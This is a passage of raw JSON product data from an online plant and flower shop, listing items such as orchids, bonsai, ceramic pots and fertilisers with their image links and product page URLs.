Roses","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763020725.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/100whitebabyroses\/flo76903"},{"id":"48746","city":"Red & Pink Rose Harmony","name":"Red & Pink Rose Harmony","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763020990.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/red26pinkroseharmony\/flo72896"},{"id":"48748","city":"200 Red Roses of Love","name":"200 Red Roses of Love","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763021186.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/200redrosesoflove\/flo56817"},{"id":"48750","city":"Orchid Glass Garden","name":"Orchid Glass Garden","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763037664.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/orchid-glass-garden\/art71952"},{"id":"48752","city":"Madrid Garden ","name":"Madrid Garden ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763044393.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/madrid-garden\/art71063"},{"id":"48758","city":"Red Lips Rectangle garden","name":"Red Lips Rectangle garden","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763221528.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/flowering-plants\/red-lips-rectangle-garden\/art21406"},{"id":"48760","city":"Manta Ambon Phalaenopsis","name":"Manta Ambon Phalaenopsis","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763221974.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/flowering-plants\/manta-ambon-phalaenopsis\/art63518"},{"id":"48762","city":"Orlando Pink Orchid ","name":"Orlando Pink Orchid ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763222141.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/orlando-pink-orchid\/art92538"},{"id":"48764","city":"Madrid Orchid Plant","name":"Madrid Orchid Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763222276.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/flowering-plants\/madrid-orchid-plant\/art56823"},{"id":"48766","city":"Lime Light Yellow","name":"Lime Light Yellow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763222430.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/flowering-plants\/lime-light-yellow\/art82469"},{"id":"48768","city":"Lime Green Set","name":"Lime Green Set","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763223534.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/lime-green-set\/art50867"},{"id":"48770","city":" Honey  Peach Orchid","name":" Honey  Peach Orchid","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763223834.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/flowering-plants\/honey-peach-orchid\/art71638"},{"id":"48772","city":"Orchid Twins","name":"Orchid Twins","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763224254.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/flowering-plants\/orchid-twins\/art89517"},{"id":"48774","city":"Classy Jupiter","name":"Classy Jupiter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763224914.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/arrangements-\/classy-jupiter\/art86315"},{"id":"48778","city":"Gift Box","name":"Gift Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763542484.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/gift-box\/gen81635"},{"id":"48780","city":"Pachira Aquatica Braided","name":"Pachira Aquatica Braided","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763556304.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/pachira-aquatica-braided\/ter01692"},{"id":"48783","city":"White & Gold","name":"White & Gold","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763655429.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/white-gold\/art57938"},{"id":"48785","city":"Marigold yellow","name":"Marigold yellow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1764064489.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/marigold-yellow\/gro41273"},{"id":"48787","city":"Marigold orange","name":"Marigold orange","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1764064460.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/marigold-orange\/gro29630"},{"id":"48789","city":"Red LIps Art","name":"Red LIps Art","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763800785.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/red-lips-art\/art45138"},{"id":"48791","city":"Marigold mix","name":"Marigold mix","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763802836.jpg","url":"https:\/\/mashatel.me\/category\/handpickedbymashatel\/outdoor-1\/marigold-mix\/gro21738"},{"id":"48793","city":"Petunia mix","name":"Petunia mix","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763803309.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/petunia-mix\/gro14795"},{"id":"48795","city":" Vinca Rosea mix","name":" Vinca Rosea mix","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763804262.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/vinca-rosea-mix\/gro52874"},{"id":"48797","city":"Poinsettia","name":"Poinsettia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763805624.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/poinsettia\/gro57921"},{"id":"48799","city":"Honey Peach Duo","name":"Honey Peach Duo","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763811533.jpg","url":"https:\/\/mashatel.me\/category\/office-plants\/plant-arrangement\/honey-peach-duo\/art16583"},{"id":"48801","city":"Stunning White Gold","name":"Stunning White Gold","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763817835.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/office-plants\/stunning-white-gold\/art52178"},{"id":"48803","city":"Sassy Bonsai Art","name":"Sassy Bonsai Art","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763820290.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/sassy-bonsai-art\/art91467"},{"id":"48805","city":"Washington  Pink Orchid","name":"Washington  Pink Orchid","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763893439.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/flowering-plants\/washington-pink-orchid\/art31927"},{"id":"48809","city":"SAB Potting Soil 20L","name":"SAB Potting Soil 20L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1764144111.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/sabpottingsoil20l\/kmt07156"},{"id":"48811","city":"SAB Potting Soil 50L","name":"SAB Potting Soil 50L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1764487962.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/sabpottingsoil50l\/kmt83217"},{"id":"48813","city":"SAB Potting Soil 40L","name":"SAB Potting Soil 40L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1764487751.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/sabpottingsoil40l\/kmt90253"},{"id":"48817","city":"Mini Glass Garden","name":"Mini Glass Garden","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1764173338.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/office-plants\/mini-glass-garden\/art51823"},{"id":"48819","city":"Poinsettia With pot","name":"Poinsettia With pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1764237015.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/poinsettia-with-pot\/gro83274"},{"id":"48821","city":"Marigold mix with pot","name":"Marigold mix with pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1764237602.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/marigold-mix-with-pot\/gro67015"},{"id":"48823","city":"Petunia mix with pot","name":"Petunia mix with pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1764238984.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/petunia-mix-with-pot\/gro74183"},{"id":"48825","city":"Coco Peat 10L","name":"Coco Peat 10L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1764411960.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/cocopeat10l\/kmt62794"},{"id":"48827","city":"Zelkova Bonsai Garden","name":"Zelkova Bonsai Garden","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1764429312.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/zelkova-bonsai-garden\/art90842"},{"id":"48829","city":"Nageia Nagi Bonsai","name":"Nageia Nagi Bonsai","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1764430453.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/nageia-nagi-bonsai\/art90385"},{"id":"48831","city":"Ficus Bonsai Plant","name":"Ficus Bonsai Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1764430972.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/ficus-bonsai-plant\/art70364"},{"id":"48837","city":"Stunning White Gold","name":"Stunning White Gold","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1764627205.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/stunning-white-gold\/art16094"},{"id":"48839","city":"Hoya Water-Drop Irina","name":"Hoya Water-Drop Irina","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765000627.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/hoya-water-drop-irina\/ter85321"},{"id":"48843","city":"PLANTEL Hydroponic Pottery Pot","name":"PLANTEL Hydroponic Pottery Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765300173.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/plantel-live-handmade-pottery-flower-pot-soilless-hydroponics-plant-growing-terracotta-pot\/pla15796"},{"id":"48845","city":"Poinsettia 2 and 1 free","name":"Poinsettia 2 and 1 free","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765353278.jpg","url":"https:\/\/mashatel.me\/category\/handpickedbymashatel\/indoor-1\/poinsettia-2-and-1-free\/gro94301"},{"id":"48853","city":"Ficus  Retusa Bonsai Garden","name":"Ficus  Retusa Bonsai Garden","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765707698.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/office-plants\/ficus-retusa-bonsai-garden\/art83046"},{"id":"48855","city":"Natural Volcanic Planting Mix","name":"Natural Volcanic Planting Mix","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765719287.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/naturalvolcanicplantingmix\/kmt13897"},{"id":"48857","city":"Pokon Cactus & Succulent Food 250ml","name":"Pokon Cactus & Succulent Food 250ml","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765721886.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/pokoncactus26succulentfood250ml\/kmt17468"},{"id":"48859","city":"Pokon Citrus Plant Food 250ml","name":"Pokon Citrus Plant Food 250ml","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765722155.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/pokoncitrusplantfood250ml\/kmt81947"},{"id":"48862","city":"Pokon Orchid Plant Food 250ml","name":"Pokon Orchid Plant Food 250ml","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765722604.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/pokonorchidplantfood250ml\/kmt13742"},{"id":"48864","city":"Dyna-Gro pH Up","name":"Dyna-Gro pH Up","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1766911199.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/dyna-grophup\/kmt94378"},{"id":"48866","city":"Dyna-Gro pH Down","name":"Dyna-Gro pH Down","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765798281.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/dyna-grophdown\/kmt50234"},{"id":"48868","city":"PLANTEL Hydroponic Pottery Pot","name":"PLANTEL Hydroponic Pottery Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765798991.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/plantelhydroponicpotterypot\/kmt29730"},{"id":"48870","city":"Cacti Garden","name":"Cacti Garden","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765836259.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/cacti-garden\/art02983"},{"id":"48872","city":"Ceramic Pot-2022-Large","name":"Ceramic Pot-2022-Large","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765871861.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-2022-large\/gro71438"},{"id":"48874","city":"Ceramic Pot-2022-medium ","name":"Ceramic Pot-2022-medium ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765872154.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-2022-medium\/gro83095"},{"id":"48876","city":"Ceramic Pot-2022-small ","name":"Ceramic Pot-2022-small ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765872371.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-2022-small\/gro60731"},{"id":"48878","city":"Ceramic Pot-G628-Large","name":"Ceramic Pot-G628-Large","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765873196.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-g628-large\/gro28436"},{"id":"48880","city":"Ceramic Pot-G628-medium ","name":"Ceramic Pot-G628-medium ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765873477.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-g628-medium\/gro20915"},{"id":"48882","city":"Ceramic Pot-G628-small ","name":"Ceramic Pot-G628-small ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765873703.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-g628-small\/gro35074"},{"id":"48884","city":"Ceramic Pot-582-Large","name":"Ceramic Pot-582-Large","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765874064.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-582-large\/gro95340"},{"id":"48886","city":"Ceramic Pot-582-medium","name":"Ceramic Pot-582-medium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765874225.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-582-medium\/gro13246"},{"id":"48888","city":"Ceramic Pot-582-small","name":"Ceramic Pot-582-small","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765879947.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-582-small\/gro07468"},{"id":"48890","city":"Ceramic Pot-LA41-kl-medium","name":"Ceramic Pot-LA41-kl-medium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765880758.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-la41-kl-medium\/gro97268"},{"id":"48892","city":"Ceramic Pot-LA41-kl-small","name":"Ceramic Pot-LA41-kl-small","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765880954.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-la41-kl-small\/gro34960"},{"id":"48894","city":"Ceramic Pot-3019-Large","name":"Ceramic Pot-3019-Large","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765881812.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-3019-large\/gro17504"},{"id":"48896","city":"Ceramic Pot-3019-medium","name":"Ceramic Pot-3019-medium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765881990.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-3019-medium\/gro25813"},{"id":"48898","city":"Ceramic Pot-3019-small","name":"Ceramic Pot-3019-small","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765882164.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-3019-small\/gro20547"},{"id":"48902","city":"White Rose Mix Garden in a Dome","name":"White Rose Mix Garden in a Dome","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765983062.jpg","url":"https:\/\/mashatel.me\/category\/preservedplants26flowers\/preservedarrangements\/whiterosemixgardeninadome\/kmt73401"},{"id":"48908","city":"S-LIne Ficus Retusa","name":"S-LIne Ficus Retusa","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1766348508.jpeg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/s-line-ficus-retusa\/art63892"},{"id":"48912","city":"Jumbo & Red Lips","name":"Jumbo & Red Lips","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1766351494.jpeg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/jumbo-red-lips\/art67102"},{"id":"48914","city":"170 Jumbo","name":"170 Jumbo","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1766399452.jpeg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/170-jumbo\/art72043"},{"id":"48916","city":"Alocasia Low Rider","name":"Alocasia Low Rider","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1766400712.jpeg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/alocasia-low-rider\/art97068"},{"id":"48918","city":"Ilex Crenata Bonsai ","name":"Ilex Crenata Bonsai ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1766402412.jpeg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/ilex-crenata-bonsai\/art92450"},{"id":"48924","city":"Blooming Madrid","name":"Blooming Madrid","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1766406562.jpeg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/blooming-madrid\/art76209"},{"id":"48926","city":"White Twin Curved ","name":"White Twin Curved ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1766409858.jpeg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/white-twin-curved\/art90178"},{"id":"48930","city":"Red Poinsettia Plant","name":"Red Poinsettia Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1766727722.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-plants\/indoor-plants1\/red-poinsettia-plant\/flo08271"},{"id":"48932","city":"Gardenia Jasminoides Plant","name":"Gardenia Jasminoides Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1766727836.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-plants\/indoor-plants1\/gardenia-jasminoides-plant\/flo74896"},{"id":"48934","city":"Ficus Robusta Plant","name":"Ficus Robusta Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1766728676.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-plants\/indoor-plants1\/ficus-robusta-plant\/flo78390"},{"id":"48936","city":"Spathiyllum Plant","name":"Spathiyllum Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1766728838.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-plants\/indoor-plants1\/spathiyllum-plant\/flo46890"},{"id":"48940","city":"Succulents Terrarium","name":"Succulents Terrarium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1766918626.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/succulents-terrarium\/art96347"},{"id":"48942","city":"Cordy & Coffee ","name":"Cordy & Coffee ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1766919282.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/cordy-coffee\/art31742"},{"id":"48944","city":"Madrid & Cordy ","name":"Madrid & Cordy ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1766922609.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/madrid-cordy\/art86570"},{"id":"48970","city":"Ceramic Pot-E02-Beige","name":"Ceramic Pot-E02-Beige","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1767099629.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-e02-beige\/gro51904"},{"id":"48972","city":"Ceramic Pot-E02-white","name":"Ceramic Pot-E02-white","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1767099813.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-e02-white\/gro83160"},{"id":"48974","city":"Ceramic Pot-E02-1-Beige","name":"Ceramic Pot-E02-1-Beige","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1767100072.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-e02-1-beige\/gro93860"},{"id":"48976","city":"Ceramic Pot-E02-1-white","name":"Ceramic Pot-E02-1-white","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1767100773.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-e02-1-white\/gro32167"},{"id":"48996","city":"Ceramic Pot -A032-Green-20 cm","name":"Ceramic Pot -A032-Green-20 cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1767193167.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-a032-green-20-cm\/gro67803"},{"id":"48998","city":"Ceramic Pot -A032-Green-16 cm","name":"Ceramic Pot -A032-Green-16 cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1767193329.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-a032-green-16-cm\/gro45291"},{"id":"49000","city":"Ceramic Pot -A032-Green-13 cm","name":"Ceramic Pot -A032-Green-13 cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1767193468.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-a032-green-13-cm\/gro39160"},{"id":"49002","city":"Ceramic Pot -A032-Gray-20 cm","name":"Ceramic Pot -A032-Gray-20 cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1767193590.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-a032-gray-20-cm\/gro03285"},{"id":"49004","city":"Ceramic Pot -A032-Gray-16 cm","name":"Ceramic Pot -A032-Gray-16 cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1767193725.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-a032-gray-16-cm\/gro17392"},{"id":"49006","city":"Ceramic Pot -A032-Gray-13 cm","name":"Ceramic Pot -A032-Gray-13 cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1767193820.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-a032-gray-13-cm\/gro40976"},{"id":"49076","city":"Golden Pothos","name":"Golden Pothos","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1767675556.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-plants\/indoor-plants1\/golden-pothos\/flo96180"},{"id":"49212","city":"Philodendron Little Hope","name":"Philodendron Little Hope","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768227019.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/philodendron-little-hope\/ter07326"},{"id":"49234","city":"Epsom Salts for Plants","name":"Epsom Salts for Plants","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768296056.png","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/epsomsaltsforplants\/kmt86731"},{"id":"49236","city":"Biochar Soil Conditioner 5L","name":"Biochar Soil Conditioner 5L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768297268.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/biocharsoilconditioner5l\/kmt85792"},{"id":"49261","city":"20 pcs - 1.4inch Coir Starter Cubes","name":"20 pcs - 1.4inch Coir Starter Cubes","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768393559.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/20pcs-14inchcoirstartercubes\/kmt64583"},{"id":"49263","city":"6-in-1 Digital Soil Analyzer","name":"6-in-1 Digital Soil Analyzer","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768394452.jpg","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/meters-and-pen\/6-in-1digitalsoilanalyzer\/kmt58273"},{"id":"49265","city":"Alpinia Zerumbet Variegata","name":"Alpinia Zerumbet Variegata","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768463082.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/alpinia-zerumbet-variegata\/ter14925"},{"id":"49277","city":"Anthurium White Plant","name":"Anthurium White Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768909829.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-plants\/indoor-plants1\/anthurium-white-plant\/flo19726"},{"id":"49279","city":"Coffee Arabica Plant","name":"Coffee Arabica Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768910091.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-plants\/indoor-plants1\/coffee-arabica-plant\/flo35284"},{"id":"49283","city":"Ficus Square Garden","name":"Ficus Square Garden","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768987369.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/ficus-square-garden\/art59367"},{"id":"49285","city":"Arti Cactus Garden","name":"Arti Cactus Garden","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768987855.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/arti-cactus-garden\/art98541"},{"id":"49287","city":"Classy Cacti Garden","name":"Classy Cacti 